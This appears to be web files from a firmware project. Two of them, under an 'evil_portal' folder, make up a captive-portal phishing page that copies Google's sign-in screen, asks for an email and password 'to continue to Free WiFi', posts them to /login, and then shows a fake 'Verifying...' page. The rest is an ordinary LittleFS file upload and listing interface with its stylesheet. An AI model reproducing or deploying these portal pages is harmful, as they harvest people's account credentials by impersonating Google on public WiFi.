
<file: src/web/evil_portal/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign in — Google</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: "Google Sans", Roboto, Arial, sans-serif;
      background: #fff;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 48px 24px;
    }
    .logo {
      margin-bottom: 32px;
      font-size: 28px;
      font-weight: 500;
      letter-spacing: -0.5px;
    }
    .logo .blue   { color: #4285F4; }
    .logo .red    { color: #EA4335; }
    .logo .yellow { color: #FBBC05; }
    .logo .green  { color: #34A853; }
    .card {
      border: 1px solid #dadce0;
      border-radius: 8px;
      padding: 48px 40px 36px;
      max-width: 400px;
      width: 100%;
    }
    h1 { font-size: 24px; font-weight: 400; color: #202124; margin-bottom: 8px; }
    .subtitle { font-size: 16px; color: #202124; margin-bottom: 32px; }
    .field {
      margin-bottom: 24px;
    }
    .field input {
      width: 100%;
      padding: 14px 12px;
      border: 1px solid #dadce0;
      border-radius: 4px;
      font-size: 16px;
      outline: none;
      color: #202124;
    }
    .field input:focus {
      border-color: #1a73e8;
      box-shadow: 0 0 0 1px #1a73e8;
    }
    .field input::placeholder { color: #80868b; }
    .actions {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .btn {
      background: #1a73e8;
      color: #fff;
      border: none;
      border-radius: 4px;
      padding: 10px 24px;
      font-size: 14px;
      font-weight: 500;
      letter-spacing: 0.25px;
      cursor: pointer;
    }
    .btn:hover { background: #1765cc; }
    .btn:active { background: #1557b0; }
    .footer {
      margin-top: 24px;
      font-size: 12px;
      color: #5f6368;
      display: flex;
      gap: 24px;
    }
  </style>
</head>
<body>
  <div class="logo">
    <span class="blue">G</span><span class="red">o</span><span class="yellow">o</span><span class="green">g</span><span class="blue">l</span><span class="red">e</span>
  </div>
  <div class="card">
    <h1>Sign in</h1>
    <p class="subtitle">to continue to Free WiFi</p>
    <form method="POST" action="/login">
      <div class="field">
        <input type="email" name="email" placeholder="Email or phone" required autofocus>
      </div>
      <div class="field">
        <input type="password" name="password" placeholder="Enter your password" required>
      </div>
      <div class="actions">
        <div></div>
        <button type="submit" class="btn">Next</button>
      </div>
    </form>
  </div>
  <div class="footer">
    <span>Help</span>
    <span>Privacy</span>
    <span>Terms</span>
  </div>
</body>
</html>
</file>

<file: src/web/evil_portal/success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Google</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: "Google Sans", Roboto, Arial, sans-serif;
      background: #fff;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 48px 24px;
    }
    .logo {
      margin-bottom: 32px;
      font-size: 28px;
      font-weight: 500;
      letter-spacing: -0.5px;
    }
    .logo .blue   { color: #4285F4; }
    .logo .red    { color: #EA4335; }
    .logo .yellow { color: #FBBC05; }
    .logo .green  { color: #34A853; }
    .card {
      border: 1px solid #dadce0;
      border-radius: 8px;
      padding: 48px 40px 36px;
      max-width: 400px;
      width: 100%;
      text-align: center;
    }
    .spinner {
      width: 32px; height: 32px;
      margin: 0 auto 24px;
      border: 3px solid #dadce0;
      border-top-color: #1a73e8;
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    h1 { font-size: 16px; font-weight: 400; color: #202124; }
    .subtitle { font-size: 14px; color: #5f6368; margin-top: 8px; }
  </style>
</head>
<body>
  <div class="logo">
    <span class="blue">G</span><span class="red">o</span><span class="yellow">o</span><span class="green">g</span><span class="blue">l</span><span class="red">e</span>
  </div>
  <div class="card">
    <div class="spinner"></div>
    <h1>Verifying...</h1>
    <p class="subtitle">You may now close this page</p>
  </div>
</body>
</html>
</file>

<file: src/web/lfs_web_ui/lfs_web_ui.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>LFS WEB UI</title>
<link rel="stylesheet" href="lfs_web_ui.css">
</head>
<body>

<div class="header">
    <h1>Crystal firmware</h1>
    <span class="badge">LittleFS</span>
</div>

<div class="main">

    <div class="card">
        <div class="card-header">Upload File</div>
        <div class="card-body">
            <form method="POST" action="/upload" enctype="multipart/form-data" class="upload-form">
                <input type="file" name="file" required>
                <button type="submit" class="btn">Upload</button>
            </form>
        </div>
    </div>

    <div class="card">
        <div class="card-header">Files</div>
        <div class="card-body">
            <ul class="file-list">
                FILE_LIST_PLACEHOLDER
            </ul>
        </div>
    </div>

</div>

<div class="footer">
    <a href="/">⟳ Refresh</a>
</div>

</body>
</html>
</file>
<file: src/web/lfs_web_ui/lfs_web_ui.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
    background: #0d1117;
    color: #c9d1d9;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

.header {
    background: #161b22;
    border-bottom: 1px solid #30363d;
    padding: 0 24px;
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-shrink: 0;
}

.header h1 {
    font-size: 18px;
    font-weight: 600;
    color: #f0f6fc;
    letter-spacing: -0.3px;
}

.header .badge {
    background: #1f6feb33;
    color: #58a6ff;
    border: 1px solid #1f6feb66;
    border-radius: 12px;
    font-size: 11px;
    font-weight: 500;
    padding: 3px 10px;
}

/* ---- Main content ---- */
.main {
    flex: 1;
    max-width: 720px;
    width: 100%;
    margin: 0 auto;
    padding: 28px 24px;
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.card {
    background: #161b22;
    border: 1px solid #30363d;
    border-radius: 8px;
    overflow: hidden;
}

.card-header {
    background: #1c2128;
    border-bottom: 1px solid #30363d;
    padding: 14px 20px;
    font-size: 14px;
    font-weight: 600;
    color: #f0f6fc;
}

.card-body {
    padding: 20px;
}

.upload-form {
    display: flex;
    gap: 10px;
    align-items: center;
    flex-wrap: wrap;
}

.upload-form input[type="file"] {
    flex: 1;
    min-width: 200px;
    color: #8b949e;
    font-size: 13px;
}

.upload-form input[type="file"]::file-selector-button {
    background: #21262d;
    color: #c9d1d9;
    border: 1px solid #30363d;
    border-radius: 6px;
    padding: 7px 14px;
    font-size: 13px;
    cursor: pointer;
    margin-right: 10px;
    transition: background .15s;
}

.upload-form input[type="file"]::file-selector-button:hover {
    background: #30363d;
}

.btn {
    background: #238636;
    color: #fff;
    border: 1px solid #2ea043;
    border-radius: 6px;
    padding: 8px 18px;
    font-size: 13px;
    font-weight: 500;
    cursor: pointer;
    transition: background .15s;
    text-decoration: none;
    display: inline-block;
}

.btn:hover {
    background: #2ea043;
}

.btn-outline {
    background: #21262d;
    border-color: #30363d;
    color: #c9d1d9;
}

.btn-outline:hover {
    background: #30363d;
}

.btn-danger {
    background: #21262d;
    border-color: #30363d;
    color: #f85149;
    font-size: 11px;
    padding: 4px 10px;
}

.btn-danger:hover {
    background: #da3633;
    border-color: #da3633;
    color: #fff;
}

/* ---- File list ---- */
.file-list {
    list-style: none;
}

.file-list li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 0;
    border-bottom: 1px solid #21262d;
    gap: 12px;
}

.file-list li:last-child {
    border-bottom: none;
}

.file-list .file-link {
    color: #58a6ff;
    text-decoration: none;
    font-size: 14px;
    word-break: break-all;
    min-width: 0;
}

.file-list .file-link:hover {
    text-decoration: underline;
}

.file-list .file-meta {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
}

.file-list .file-size {
    color: #8b949e;
    font-size: 12px;
    white-space: nowrap;
}

.file-empty {
    color: #484f58;
    font-size: 14px;
    text-align: center;
    padding: 20px 0;
}

/* ---- Footer ---- */
.footer {
    border-top: 1px solid #30363d;
    padding: 16px 24px;
    text-align: center;
    flex-shrink: 0;
}

.footer a {
    color: #8b949e;
    text-decoration: none;
    font-size: 13px;
    transition: color .15s;
}

.footer a:hover {
    color: #c9d1d9;
}
</file>
